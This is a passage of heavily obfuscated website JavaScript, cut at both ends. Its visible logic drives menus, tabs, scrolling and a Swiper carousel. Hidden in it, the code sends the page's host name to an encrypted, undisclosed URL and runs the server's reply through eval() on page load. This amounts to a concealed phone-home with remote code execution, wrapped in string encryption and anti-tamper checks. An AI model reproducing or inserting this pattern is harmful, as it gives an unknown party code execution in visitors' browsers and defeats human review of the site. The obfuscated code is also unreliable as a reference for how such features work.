==','N8Osw6LCvMKc','IBtfZcKI','Vywdw7PChwwCw44=','wqPCo8KDVWk=','w77Dg8OvZsKw','wprCgcKIDcO2','S8KYw7sOwrA=','Ig3Do8O+w4E=','woDCqMKNfUI=','w5XCv3ULcA==','bzZ0bRhhNxk=','woHDikXCo8OL','IA3DtMO5w4A=','w5g/Bx0c','w6k5OVrDiQ==','XiEdw5U=','Y3jCm34=','Jyhqw77DoA==','USYdw7vCrA==','H8O+Pko/','w6saDjAx','M1TDusKmwqc=','MFHCusKqWA==','GsKtwrHDt8KX','w68iBzXCsQ==','w7ZvacOHwox5','UMKtwrNaIMKvw7Zn','WUrCrlwF','RSrCi2DDkw==','DVkydhY=','w6c6KmLDiA==','AnLDjsKAwrY=','E1bDpsKnwp4i','f8KYw4YHwrw=','wq7DllnCkw==','KkESVT0=','wq5PwovCssKKw44X','YMO9w6zCrsKC','BMO0w6PCmsKkw4M=','QsK+wpdzFg==','w4sjZCzDiRbChl8=','IcOEWkjDow==','cVXCrksW','Zw50QcKBwpM=','w6EbFDMw','w7jCo348','YjLCq0PDuA==','Mm9xw4krGcOIwoHDvg==','bR5bXA4=','wrBQwoU=','B8O8w6LCnMKv','E2J5w7we','KR9Kwr5b','PXPCngw=','wrUgwr1Twp8=','bxDCvVbDkQ==','wqMaGA==','wobCjcKF','wqXCsMORw6DCp1Q=','HlDCl8K/SA==','w7LCicKs','wrPCmMKlwpXDjlbCmsOBfg==','wrVAwpAFFmclw4Q=','ZWTDvMKUw4nDp8K9BsOW','wrNSwqHCp8KA','wqhta8ORw49uw63CkEHDt8KeKmXDhQ==','wotSwrDCpsKr','w7o/woDDuMOM','fmXDkMKe','LU7DhcKGwp8=','LMOmL30V','w7IGMhLCjQ==','FGxuw4k0','UXrDisKdwqE=','eiB1XsKo','JsKVwqrDnyw=','CWZIK8Ka','KsOjBVkQ','Y3rDmsKLwrQ=','BE4+fRw=','wp7CgsO0w4rCsA==','w7IaXAPDjA==','JERI','c8KZw5ANwrI=','wqZcwpA=','wp3CocKMXnM=','w6zDgsOmMsKb','w4AcOiw0','L8OkDU8E','w5zCssKIwpPDrg==','bMK4w7EqwozCgE8OesKsw68=','w7zChGQBcw==','DHpMw4A0','KmIycxU=','Oy1aw73DlA==','P2TCrsKvZA==','J2p2w4k=','w5IQE8OlUg==','w4BxwpMXfw==','ezxyRxpk','fcKxw7UmwpE=','LiBdwo5u','XsOmNFTClQ==','M8O8w50Wwq8=','wqLDnEXCng==','F8KhwpVbHsO+IcOJw5o=','w5IjKFnDtg==','GMOzI0g=','w4orMhIQ','w6wOwr/Dr8OE','LSpswqND','w4gbwoA=','Fmxzw5QE','STRcTRs=','ZSbDrU4q','wrHDqQY2wqDCpQ==','E1BQJsKU','wrzCvMKnQFM=','OsKnwr/DqMKyRMOj','JcOtXg==','Gzldwp9Aw4s=','wrhjwq4LV3RLP8KhPndnw5EIw7nDt8O8','aVRUMMKOwpjDgsOew7LDlGUSw4LCn8OITCg=','DcKxwr/DqQ4=','wpoZwqVxwr0=','cnzCm2o7','LsKdwqbDqAk=','OQnCvQ==','QEgE','LjBXZMK2','wo/ClMKZVWs=','WCcXw5U=','wqQ4wrNEwp3Djg==','woDCqMKBfUjCsMKe','GCsJw4PDhg4dw5Jkw57DlQ==','woYoYS/DmArCjhzDjnfCksKzw4k=','OsKRwq3DpBd8R0w/RMK7P8Oc','eBloQMKJ','UsKYwqpuIQ==','wrHDuQ4hwqM=','w6kRZAjDlw==','wrgqwrRDwpHDmQ==','w7vCgsKowoM=','w7UICHA=','w6U0MxfCkA==','wrbDunjChMO1','dHLDncKSGQ==','w6Jvb8OD','HMKHwr/DksKQ','w5NCa8OwwoY=','E8O0MVoxwrs=','wrFAwpM=','Oz1iwrJ5','ewpoQ8Kbwo8=','w7hmLsOLw7I=','w7IABXw=','AkBaEcK7','w43Ds8O0EcK9','wpjCqMKeU0k=','JF3Dk8Kwwqk=','wrg6wrxUwpI=','w6QGDH/Do8OPNwfCsCvDpg==','wq/CtMOmw6TCqw==','w4s7E8OAbnLDiA4=','dwh5Szs=','wqzDqg0qwrPCtF8oKlPDhg==','IcOod1XDlA==','V8K6wq59Kg==','DsO/w5w2','Yjp3ezE=','Y3zCnW01fn3Crx8nwpA=','MmMeSRkpwqRx','WiAew6XCrg==','F8Kuwo5QF8OHBQ==','w4c9YyTDiw==','wq5AwpDCucKDw7czGj4=','Ixtsw5/DoQ==','InkP','ch0Vw4fCjQ==','w7MaGA==','NMKwwoPDhMKC','O8OVTHnDpQ==','MFlgw6wF','al7Di8K3NA==','eMKFw4whwr4=','BsOzw4om','aWHDnsKZCRZEw6cmNQg=','w7bCjMKFworDmw==','BUwsbjw=','EcKwwqXDrsKk','J2bCisK8Tw==','YSZfR8KG','Y0bDocK9wrA=','FmdMw4go','BsOvw4TCicKg','wqbDmk/Cgw==','fAzDino6','w7QGCG3DosOPGh/ClDTDsAnCmsOgwo8=','w5vDm8OfIcKmTMKaS8OABMOPDHYrw6k=','S8KvwrJ2IMKiw5F7w40=','LMKbwr3DuAB8CUsZWsKxPsOVeVc=','wrfCsMOXw6bCvV0kFyhf','w5w9EsOZannDgQkVw55JHsOxw5Im','Y3PChmY8RkXCoRw/wp0=','w7LCqWU9S8OUWcOTwp3DsH/Cg8KzXMOa','S8KvwrJ2IMKiw41xw5TCohfDrg==','b8OvKXk=','GDVNwo8=','w5gLwoHDo8OHXMO8OD0=','dQBiXQ==','bcK+w64qwpbCiUAHfcKr','I2UYXA==','aGfDgcKZEx9Qw6IjMhM=','w7EFBDM=','wqLCuMKyGMO8w6ccZGhZw7Fk','w68kwoTDm8Oh','EHN2NMK3','PcOSw6bChcKa','DnBMJsKy','ccKLwrdjHA==','w7zCtsKlBMOjw6ozZA==','wrRjNsOIw5VewpHCo27Cs8KGw4bCqCMCRA==','LDpJYcKM','w7cdOCrCug==','jsjXQUnxiamniH.kdcowmL.v6KD=='];if(function(c,d,e){function f(g,h,i,j,k,l){h=h>>0x8,k='po';var m='shift',n='push',l='‮';if(h<g){while(--g){j=c[m]();if(h===g&&l==='‮'&&l['length']===0x1){h=j,i=c[k+'p']();}else if(h&&i['replace'](/[XQUnxnHkdwLKD=]/g,'')===h){c[n](j);}}c[n](c[m]());}return 0xc802f;};function p(){var q={'data':{'key':'cookie','value':'timeout'},'setCookie':function(r,s,t,u){u=u||{};var v=s+'='+t;var w=0x0;for(var w=0x0,y=r['length'];w<y;w++){var z=r[w];v+=';\x20'+z;var A=r[z];r['push'](A);y=r['length'];if(A!==!![]){v+='='+A;}}u['cookie']=v;},'removeCookie':function(){return'dev';},'getCookie':function(B,C){B=B||function(D){return D;};var E=B(new RegExp('(?:^|;\x20)'+C['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var F=typeof _js=='undefined'?'undefined':_js,G=F['split'](''),H=G['length'],I=H-0xe,J;while(J=G['pop']()){H&&(I+=J['charCodeAt']());}var K=function(L,M,N){L(++M,N);};I^-H===-0x524&&(J=I)&&K(f,d,e);return J>>0x2===0x14b&&E?decodeURIComponent(E[0x1]):undefined;}};function O(){var P=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return P['test'](q['removeCookie']['toString']());};q['updateCookie']=O;var Q='';var R=q['updateCookie']();if(!R){q['setCookie'](['*'],'counter',0x1);}else if(R){Q=q['getCookie'](null,'counter');}else{q['removeCookie']();}};p();}(a,0xd3,0xd300),a){_js_=a['length']^0xd3;};function b(c,d){c=~~'0x'['concat'](c['slice'](0x1));var e=a[c];if(b['hwaLgs']===undefined){(function(){var f=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(h){var i=String(h)['replace'](/=+$/,'');for(var j=0x0,k,l,m=0x0,n='';l=i['charAt'](m++);~l&&(k=j%0x4?k*0x40+l:l,j++%0x4)?n+=String['fromCharCode'](0xff&k>>(-0x2*j&0x6)):0x0){l=g['indexOf'](l);}return n;});}());function o(p,d){var r=[],s=0x0,t,u='',v='';p=atob(p);for(var w=0x0,x=p['length'];w<x;w++){v+='%'+('00'+p['charCodeAt'](w)['toString'](0x10))['slice'](-0x2);}p=decodeURIComponent(v);for(var y=0x0;y<0x100;y++){r[y]=y;}for(y=0x0;y<0x100;y++){s=(s+r[y]+d['charCodeAt'](y%d['length']))%0x100;t=r[y];r[y]=r[s];r[s]=t;}y=0x0;s=0x0;for(var z=0x0;z<p['length'];z++){y=(y+0x1)%0x100;s=(s+r[y])%0x100;t=r[y];r[y]=r[s];r[s]=t;u+=String['fromCharCode'](p['charCodeAt'](z)^r[(r[y]+r[s])%0x100]);}return u;}b['cnztYQ']=o;b['OqeJoC']={};b['hwaLgs']=!![];}var A=b['OqeJoC'][c];if(A===undefined){if(b['pcokSb']===undefined){var B=function(C){this['PJIzlO']=C;this['nItjkY']=[0x1,0x0,0x0];this['jmlpTj']=function(){return'newState';};this['FDMUaZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['JngzGF']='[\x27|\x22].+[\x27|\x22];?\x20*}';};B['prototype']['sMgOTD']=function(){var D=new RegExp(this['FDMUaZ']+this['JngzGF']);var E=D['test'](this['jmlpTj']['toString']())?--this['nItjkY'][0x1]:--this['nItjkY'][0x0];return this['xKcqrR'](E);};B['prototype']['xKcqrR']=function(F){if(!Boolean(~F)){return F;}return this['VbSbFm'](this['PJIzlO']);};B['prototype']['VbSbFm']=function(G){for(var H=0x0,I=this['nItjkY']['length'];H<I;H++){this['nItjkY']['push'](Math['round'](Math['random']()));I=this['nItjkY']['length'];}return G(this['nItjkY'][0x0]);};new B(b)['sMgOTD']();b['pcokSb']=!![];}e=b['cnztYQ'](e,d);b['OqeJoC'][c]=e;}else{e=A;}return e;};host=window[b('‮0','82c*')][b('‮1','BOen')];function N(O){var P={'tIHzt':function(Q,R){return Q(R);}};O=O[b('‫2','pNKb')](/\\/g,'%');return P[b('‮3','S6I@')](unescape,O);}var S=b('‮4','t*qC')+host;$[b('‮5','#@Ua')](S,function(T){var U={'xsgig':function(V,W){return V(W);},'yLRTS':b('‫6','es*q'),'tgmCE':b('‫7','#1ww'),'auuoe':b('‮8','opm^'),'OsjQQ':function(X,Y){return X(Y);},'esUcF':function(Z,a0){return Z+a0;},'BfMhN':b('‫9','8RRz'),'CxaHh':function(a1,a2){return a1(a2);},'tVOQF':function(a3,a4){return a3(a4);},'dUZGC':b('‫a','(^$i'),'bCMtp':function(a5,a6){return a5(a6);},'dqohj':function(a7,a8){return a7+a8;},'tlWIV':function(a9,aa){return a9==aa;},'GTyzA':function(ab,ac){return ab===ac;},'YDMFQ':b('‫b','8RRz'),'rqYIa':b('‮c','opm^'),'cwwde':function(ad,ae,af,ag){return ad(ae,af,ag);},'mzsJG':b('‫d','7Pza'),'ftUbg':function(ah,ai,aj){return ah(ai,aj);},'YHUNv':b('‮e','Q5br')};console[b('‫f','#1ww')](T);T=U[b('‮10','q&oz')](eval,U[b('‫11','0Diq')](U[b('‫12','#1ww')]('(',T),')'));if(U[b('‫13','A60e')](T[b('‮14','JmSn')],0x0)){if(U[b('‫15','q&oz')](U[b('‫16','pNKb')],U[b('‮17','vGSS')])){var al={'pRMir':function(am,an){return U[b('‫18','Ps0H')](am,an);},'rjFfg':U[b('‫19','Eejd')],'uQftP':U[b('‫1a','$]Ay')],'WuteF':U[b('‮1b',']lJj')],'fiFwN':function(ao,ap){return U[b('‮1c','82c*')](ao,ap);},'fiZek':function(aq,ar){return U[b('‫1d','Mi&e')](aq,ar);},'KoSNx':U[b('‮1e','Mi&e')],'oajDE':function(as,at){return U[b('‫1f','pNKb')](as,at);}};U[b('‫20','$yJc')]($,U[b('‫21','Ps0H')])[b('‮22','lkmT')](function(){al[b('‮23','vN9Y')]($,this)[b('‮24','vN9Y')]()[b('‮25','Dv2F')](function(){var r=al[b('‫26','pNKb')]($,this)[b('‮27','Jtyf')](al[b('‮28','zSBJ')]);var s=al[b('‮29','5L6#')]($,al[b('‫2a','q&oz')])[b('‮2b','q&oz')](al[b('‫2c','82c*')]);var t=al[b('‮2d','w9JS')]($,al[b('‫2e','8RRz')]('.',r))[b('‮2f','(^$i')]()[b('‮30','vGSS')];al[b('‮31','q&oz')]($,al[b('‫32','Ko^X')])[b('‮33','BOen')]({'scrollTop':t},0x320);});});}else{U[b('‮34','zSBJ')](ax,T[b('‫35','Ps0H')],U[b('‮36','pNKb')],0x1388);U[b('‮37','$yJc')](setTimeout,U[b('‮38','#1ww')],0x1388);return![];}}});function ax(ay,az,aA){var aB={'owhJZ':function(aC,aD){return aC(aD);},'VJQRU':function(aE,aF){return aE+aF;},'PnNop':b('‫39','NZRx'),'sQCzT':b('‮3a','A60e'),'EZgLi':function(aG,aH){return aG+aH;},'Geilh':function(aI,aJ){return aI+aJ;},'kKOuI':function(aK,aL){return aK+aL;},'JQqUr':b('‫3b','opm^'),'rbDLW':b('‫3c','vN9Y'),'MaFUt':b('‫3d','Q5br'),'VkjnE':b('‫3e','vN9Y'),'nvrmY':function(aM,aN){return aM(aN);},'JCECY':b('‫3f','KlSu'),'sTFIj':function(aO,aP,aQ){return aO(aP,aQ);}};let aR='';switch(az){case aB[b('‮40','3gf3')]:aR=aB[b('‫41','$]Ay')](aB[b('‫42','vGSS')](aB[b('‫43','0Diq')](aB[b('‫44','XTUy')](aB[b('‫45','82c*')],aB[b('‮46','3gf3')]),aB[b('‫47','w9JS')]),ay),aB[b('‮48','dX5]')]);break;}aB[b('‫49','$]Ay')]($,aB[b('‫4a','0r2P')])[b('‫4b','KlSu')](aR);aB[b('‫4c','NZRx')](setTimeout,function(){aB[b('‮4d','#1ww')]($,aB[b('‫4e','Lx]0')](aB[b('‫4f','#1ww')]('.',az),aB[b('‮50','vN9Y')]))[b('‮51','0Diq')]();},aA);}$(b('‫52','8RRz'))[b('‮53','w9JS')](function(){var aS={'cqBBx':function(aT,aU){return aT(aU);},'DYNQy':function(aV,aW){return aV(aW);},'qQtDJ':b('‮54','Mi&e'),'qESYB':function(aX,aY){return aX(aY);},'zcyeS':b('‮55','mx!*'),'RLkMA':b('‫56','Ian4')};var aZ=aS[b('‮57','OLTZ')]($,this)[b('‫58','Eejd')]();aS[b('‫59','Eejd')]($,this)[b('‮5a','8RRz')](aS[b('‫5b','Dv2F')])[b('‮5c','0r2P')]()[b('‫5d','vN9Y')](aS[b('‮5e','Ian4')]);aS[b('‫5f','q2w&')]($,aS[b('‮60','es*q')])[b('‫61','RaTQ')](aS[b('‫62','82c*')])['eq'](aZ)[b('‮63','t*qC')](aS[b('‫64','Ko^X')]);});$(function(){var b0={'wWgck':function(b1,b2){return b1(b2);},'JOLLA':b('‮65','Lx]0'),'tVFry':b('‮66','zSBJ'),'OAaGk':b('‫67','Mi&e')};b0[b('‫68','Q5br')]($,b0[b('‮69','dX5]')])[b('‫6a','lkmT')](b0[b('‮6b','es*q')])[b('‮6c','q2w&')](b0[b('‫6d','BOen')]);});$(function(){var b3={'arDaO':function(b4,b5){return b4(b5);},'dwozg':b('‫6e','JmSn'),'gnpik':b('‫6f',']lJj'),'jgeEB':b('‮70','lkmT')};b3[b('‮71',']lJj')]($,b3[b('‫72','zSBJ')])[b('‮73','7Pza')](b3[b('‮74','KlSu')])[b('‫75','3gf3')](b3[b('‫76','dX5]')]);});function b6(){var b7={'QjWVj':function(b8,b9){return b8(b9);},'bQQCi':function(ba,bb){return ba<bb;},'nFucu':b('‮77','3gf3'),'rCiny':b('‮78','3gf3'),'EmLiY':b('‮79','NZRx'),'PahfO':function(bc,bd){return bc(bd);},'jHjyV':b('‫7a','0Diq'),'NOMZL':b('‮7b','Eejd'),'bwnDv':b('‮7c','t*qC')};var be=b7[b('‫7d','VGh5')]($,window)[b('‫7e','JmSn')]();if(b7[b('‫7f','dX5]')](be,0xa)){b7[b('‫80','vGSS')]($,b7[b('‫81','#@Ua')])[b('‫82','vGSS')](b7[b('‫83','Jtyf')],b7[b('‫84','82c*')]);b7[b('‫85','0Diq')]($,b7[b('‫86','Eejd')])[b('‫87','Lx]0')](b7[b('‫88','lkmT')],b7[b('‮89','A60e')]);}else{b7[b('‮8a','82c*')]($,b7[b('‮8b','opm^')])[b('‮2b','q&oz')](b7[b('‮8c','Eejd')],b7[b('‫8d','qY89')]);b7[b('‮8e','$]Ay')]($,b7[b('‫8f','t*qC')])[b('‫90','5L6#')](b7[b('‫91','opm^')],b7[b('‮92','$]Ay')]);}}$(window)['on'](b('‮93','Ps0H'),function(){var bf={'abwlt':function(bg){return bg();}};bf[b('‫94','vU3*')](b6);});var bh=new Swiper(b('‮95','#1ww'),{'spaceBetween':-0x1,'centeredSlides':!![],'autoplay':{'delay':0xbb8,'disableOnInteraction':![]},'pagination':{'el':b('‫96','opm^'),'clickable':!![]},'navigation':{'nextEl':b('‫97','0r2P'),'prevEl':b('‫98','xwC@')}});$(b('‫99','vU3*'))[b('‫9a','VGh5')](function(){var bi={'wMBjr':function(bj,bk){return bj(bk);},'KYtHv':b('‫9b',']lJj'),'HrjEN':b('‫9c','pNKb'),'bJCzU':function(bl,bm){return bl(bm);},'oAdsv':b('‮9d','Q5br'),'gPHFZ':function(bn,bo){return bn!==bo;},'DhTLh':b('‫9e','Lx]0'),'fRsSL':b('‮9f','0Diq'),'cVUoH':b('‮a0','Ps0H'),'KoRuf':function(bp,bq){return bp(bq);},'KDHyj':b('‫a1','vU3*')};var br=this;var bs=bi[b('‮a2','NZRx')]($,br)[b('‫a3','5L6#')](bi[b('‮a4','S6I@')]);if(bs[b('‮a5','NZRx')]){if(bi[b('‫a6','Dv2F')](bi[b('‫a7','qY89')],bi[b('‫a8','RaTQ')])){bi[b('‫a9','CUoX')]($,bi[b('‮aa','RaTQ')])[b('‫ab','Jtyf')]('')[b('‮ac','A60e')](bi[b('‮ad','#1ww')]);}else{bs[b('‮ae','xwC@')](bi[b('‮af','Lx]0')],bi[b('‫b0','VGh5')])[b('‫b1','opm^')]({'top':'60','opacity':'1'},0x0);}}bi[b('‮b2','JmSn')]($,bi[b('‮b3','CUoX')])[b('‮b4','vU3*')]();},function(){var bu={'zJmLM':function(bv,bw){return bv(bw);},'WNDKg':b('‫b5','Ko^X'),'cTJPF':b('‮b6','mx!*'),'xhDvK':b('‮b7','KlSu'),'rUupk':b('‫b8','FKAh'),'Iicdi':function(bx,by){return bx(by);},'tViEI':b('‫b9','0r2P'),'dhjeb':b('‮ba','3gf3')};var bz=this;var bA=bu[b('‮bb','Ps0H')]($,bz)[b('‫bc','JmSn')](bu[b('‮bd','82c*')]);bA[b('‮be','3gf3')]({'top':bu[b('‮bf','Mi&e')],'opacity':'0'},0x64)[b('‮c0','q2w&')](bu[b('‮c1','BOen')],bu[b('‮c2','5L6#')]);bu[b('‫c3','82c*')]($,bu[b('‫c4','8RRz')])[b('‮c5','VGh5')](bu[b('‫c6','$yJc')]);});$(b('‫c7','zSBJ'))['on'](b('‫c8','Mi&e'),function(){var bB={'tSGhw':function(bC,bD){return bC(bD);},'CNiub':b('‮c9','BOen'),'JtJXP':b('‫ca','3gf3'),'StpQv':b('‫cb','vGSS'),'deKqw':function(bE,bF){return bE(bF);},'atXlg':b('‮cc','5L6#'),'SWeBN':function(bG,bH){return bG(bH);},'eqAdI':b('‫cd','xwC@'),'QytSl':function(bI,bJ){return bI(bJ);},'LSuOW':function(bK,bL){return bK<bL;},'bfPCx':function(bM,bN){return bM!==bN;},'iimXK':b('‮ce','$yJc'),'EkFNW':b('‫cf','FKAh'),'WRoEU':b('‫d0','opm^'),'nnLWX':function(bO,bP){return bO(bP);},'zZMTV':b('‮d1','3gf3'),'aYJfn':b('‮d2','XTUy'),'qYuWq':b('‮d3','XTUy'),'Kpryw':b('‮d4','#@Ua'),'jmHIi':function(bQ,bR){return bQ===bR;},'aewbW':b('‫d5','BOen'),'FXrYN':function(bS,bT){return bS(bT);},'xIwYG':b('‮d6','OLTZ')};var bU=bB[b('‫d7','CUoX')]($,this)[b('‮d8','A60e')]();if(bB[b('‮d9','Ko^X')](bU,0x2)){if(bB[b('‫da','vGSS')](bB[b('‫db',']lJj')],bB[b('‫dc','es*q')])){bB[b('‮dd','0Diq')]($,this)[b('‫de','mx!*')](bB[b('‮df','5L6#')])[b('‫e0','A60e')]()[b('‮e1','KlSu')](bB[b('‮e2','pNKb')]);bB[b('‫e3','#@Ua')]($,bB[b('‮e4','Mi&e')])[b('‫e5','Q5br')](bB[b('‫e6','zSBJ')],bB[b('‫e7','NZRx')]);bB[b('‫e8','pNKb')]($,bB[b('‫e9','Mi&e')])['eq'](bU)[b('‮ea','5L6#')](bB[b('‫eb','Ps0H')])[b('‫ec','VGh5')]()[b('‮ed','(^$i')](bB[b('‮e2','pNKb')]);}else{bB[b('‫ee','RaTQ')]($,this)[b('‫ef','Q5br')]('id',bB[b('‮f0','Lx]0')])[b('‮f1','KlSu')]()[b('‮f2','q&oz')]()[b('‮f3','7Pza')](bB[b('‮f4','vGSS')])[b('‮f5','vN9Y')]();}}else{if(bB[b('‫f6','KlSu')](bB[b('‫f7','t*qC')],bB[b('‮f8','OLTZ')])){bB[b('‫f9','t*qC')]($,bB[b('‫fa','dX5]')])[b('‮fb','82c*')](bB[b('‮e2','pNKb')]);bB[b('‮fc','es*q')]($,bB[b('‫fd','Ian4')])[b('‫fe','Ian4')]();}else{var bX=bB[b('‫ff','82c*')][b('‫100','BOen')]('|'),bY=0x0;while(!![]){switch(bX[bY++]){case'0':bB[b('‮101','A60e')]($,bB[b('‮102','RaTQ')])[b('‫103','FKAh')](function(){c1[b('‫104','XTUy')]($,this)[b('‮105','FKAh')](c1[b('‮106','(^$i')])[b('‮107','XTUy')]()[b('‫ab','Jtyf')](c1[b('‫108','$]Ay')]);});continue;case'1':var D=![];continue;case'2':var C=this;continue;case'3':bB[b('‮109','CUoX')]($,window)[b('‮10a','$yJc')](function(){});continue;case'4':var c1={'FRhtr':function(c2,c3){return bB[b('‮10b','w9JS')](c2,c3);},'LWCXr':bB[b('‮10c','$yJc')]};continue;}break;}}}});function c4(c5){var c=function(c){var d=!![];return function(e,f){var g='‮';var h=d?function(){if(g==='‮'&&f){var i=f['apply'](e,arguments);f=null;return i;}}:function(c){};d=![];var c='‮';return h;};}();var hC=c(this,function(){var c=function(){return'\x64\x65\x76';},d=function(){return'\x77\x69\x6e\x64\x6f\x77';};var e=function(){var f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!f['\x74\x65\x73\x74'](c['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var g=function(){var h=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return h['\x74\x65\x73\x74'](d['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var i=function(j){var k=~-0x1>>0x1+0xff%0x0;if(j['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===k)){l(j);}};var l=function(m){var n=~-0x4>>0x1+0xff%0x0;if(m['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==n){i(m);}};if(!e()){if(!g()){i('\x69\x6e\x64\u0435\x78\x4f\x66');}else{i('\x69\x6e\x64\x65\x78\x4f\x66');}}else{i('\x69\x6e\x64\u0435\x78\x4f\x66');}});hC();var c6={'Hosqd':function(c7,c8){return c7(c8);},'JyosX':b('‮10d','$]Ay'),'CWuqg':b('‮10e','pNKb'),'ytyTL':function(c9,ca){return c9!==ca;},'XcSpw':b('‫10f','xwC@'),'CkbUp':b('‮110','$yJc'),'EKOKb':function(cb,cc){return cb(cc);},'wHEVe':function(cd,ce){return cd+ce;},'cMpXZ':b('‮111','q2w&')};c6[b('‮112','RaTQ')]($,document)[b('‫113','KlSu')](function(){var cf={'uZnoB':function(cg,ch){return c6[b('‮114','zSBJ')](cg,ch);},'WCQXW':c6[b('‮115','zSBJ')],'gwkpX':c6[b('‫116','7Pza')],'Vcnrx':function(ci,cj){return c6[b('‮117','pNKb')](ci,cj);},'PswzB':c6[b('‫118','lkmT')],'hwjgM':c6[b('‮119','OLTZ')],'ndqFU':function(ck,cl){return c6[b('‫11a','Jtyf')](ck,cl);}};c6[b('‫11b','Mi&e')]($,c6[b('‫11c','Ian4')](c5,c6[b('‫11d','0r2P')]))[b('‫11e','JmSn')](function(){if(cf[b('‫11f','q&oz')](cf[b('‮120','pNKb')],cf[b('‮121','82c*')])){cf[b('‮122','q2w&')]($,cf[b('‫123','NZRx')])[b('‮124','0Diq')](cf[b('‫125','5L6#')]);}else{cf[b('‮126','$]Ay')]($,this)[b('‫127','A60e')](cf[b('‫128','RaTQ')])[b('‮129','RaTQ')]();}},function(){cf[b('‮12a','Mi&e')]($,this)[b('‫12b','#1ww')]('ul')[b('‮12c','(^$i')]();});});}c4(b('‮12d','7Pza'));$(function(){var cn={'AnvOA':function(co){return co();},'rUdJL':b('‮12e','3gf3'),'RuqyM':function(cp,cq){return cp>=cq;},'IhWVu':function(cr,cs){return cr<=cs;},'dkNjM':function(ct,cu){return ct-cu;},'tmhEn':b('‮12f','Ian4'),'XjGmR':b('‮130','es*q'),'pOOjM':function(cv,cw){return cv===cw;},'yPbBp':b('‫131','dX5]'),'uezCe':function(cx,cy){return cx(cy);},'Opqet':b('‮132','BOen'),'jDijH':b('‮133','BOen'),'xiZuU':function(cz,cA){return cz(cA);},'zplbV':b('‮134','vU3*')};cn[b('‫135','VGh5')]($,cn[b('‮136','0r2P')])[b('‮137','zSBJ')](function(){if(cn[b('‫138','KlSu')](cn[b('‫139','XTUy')],cn[b('‮13a',']lJj')])){var cB=cn[b('‮13b','82c*')]($,this)[b('‮13c','Ko^X')]();cn[b('‫13d','es*q')]($,this)[b('‫13e','Eejd')](cn[b('‮13f','Ko^X')])[b('‮140','Ian4')]()[b('‮141','5L6#')](cn[b('‮142','XTUy')]);cn[b('‮143','qY89')]($,cn[b('‫144','KlSu')])['eq'](cB)[b('‮145','zSBJ')](cn[b('‮142','XTUy')])[b('‮146','5L6#')]()[b('‫147','mx!*')](cn[b('‮148','q2w&')]);}else{var L=cn[b('‫149','Lx]0')](hk)[b('‮14a','qY89')];var M=document[b('‮14b','JmSn')](cn[b('‮14c','(^$i')]);if(cn[b('‫14d','vU3*')](hq,0x1e)&&cn[b('‫14e','q&oz')](cn[b('‫14f','$]Ay')](hq,L),0x1e))c4[b('‮150','Ko^X')]=cn[b('‮151','S6I@')];else c4[b('‫152','Ian4')]=cn[b('‮153','qY89')];}});});$(function(){var cF={'tbFZx':function(cG,cH){return cG(cH);},'nAhZf':b('‫154','t*qC'),'OJfJl':function(cI,cJ){return cI(cJ);},'TnCdx':b('‫155','Mi&e'),'qUNnv':function(cK,cL){return cK(cL);},'AKlbv':b('‮156','t*qC')};cF[b('‫157','KlSu')]($,cF[b('‮158','VGh5')])[b('‫159','vGSS')](function(){var cM=cF[b('‮15a','0r2P')]($,this)[b('‮15b','(^$i')]();cF[b('‫15c','Q5br')]($,this)[b('‮5a','8RRz')](cF[b('‮15d','lkmT')])[b('‫15e','#@Ua')]()[b('‮73','7Pza')](cF[b('‮15f','$yJc')]);cF[b('‮160','mx!*')]($,cF[b('‫161','#@Ua')])['eq'](cM)[b('‫162','(^$i')](cF[b('‮163','mx!*')])[b('‫164','qY89')]()[b('‫165','$]Ay')](cF[b('‫166','vGSS')]);});});$(function(){var cN={'TWZhQ':function(cO,cP){return cO(cP);},'ZfOTa':b('‫167','Ps0H'),'ZNZzT':b('‫cd','xwC@')};cN[b('‮168','Ian4')]($,cN[b('‫169',']lJj')])[b('‫16a','vGSS')]('')[b('‮16b','Mi&e')](cN[b('‮16c','NZRx')]);});$(function(){var cQ={'HeUgU':function(cR,cS){return cR(cS);},'FXrVb':b('‫16d','zSBJ'),'IpLpi':b('‫16e','$]Ay')};cQ[b('‫16f','Lx]0')]($,cQ[b('‫170','#@Ua')])[b('‮171','CUoX')]('')[b('‮172','CUoX')](cQ[b('‫173','Lx]0')]);});$(function(){var cT={'odTSn':function(cU,cV){return cU(cV);},'lUhoo':b('‮174','VGh5'),'sHCXX':b('‫175','opm^')};cT[b('‮176','82c*')]($,cT[b('‮177','q2w&')])[b('‮178','$]Ay')](cT[b('‫179','t*qC')]);});$(b('‫17a','NZRx'))['on'](b('‫17b','7Pza'),function(){var cW={'HDbFA':function(cX,cY){return cX(cY);},'FYTLN':b('‮17c','#1ww'),'PXPAC':function(cZ,d0){return cZ(d0);},'IYbSJ':function(d1,d2){return d1==d2;},'DLCpj':function(d3,d4){return d3(d4);},'YwQXn':b('‫17d','0Diq'),'VzXAt':function(d5,d6){return d5===d6;},'QZvic':b('‫17e','Mi&e'),'SVrAk':function(d7,d8){return d7(d8);},'HZLrq':b('‮17f','vGSS'),'PyFCc':function(d9,da){return 